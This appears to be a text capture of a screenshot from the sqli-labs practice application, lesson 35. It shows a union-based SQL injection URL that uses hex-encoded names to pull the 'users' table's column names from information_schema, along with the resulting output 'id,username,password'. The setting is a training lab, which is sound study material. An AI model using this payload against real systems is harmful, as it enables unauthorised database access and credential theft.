 100%
192.168.75.132/sql/Less-35/?id=-1 union select 1,(select group
Welcome Dhakkan
Your Login name:id,username,password
Your Password:3
SQLI DUMB SERIES-35
Hint: The Query String you input is escaped as : -1 union select 1,(select group_concat(column_name)from information_schema.columns where
table_schema=0x7365637572697479 and table_name=0x7573657273),3#
Inspector Console Debugger { } Style Editor Performance Memory Network Storage HackBar
Encryption Encoding Other HackBar v1
Load URL
Split URL
Execute
http://192.168.75.132/sql/Less-35/?id=-1 union select 1,(select group_concat(column_name)from information_schema.columns where table_schema=0x7365637572697479
and table_name=0x7573657273),3%23
Post data Referrer User Agent Cookies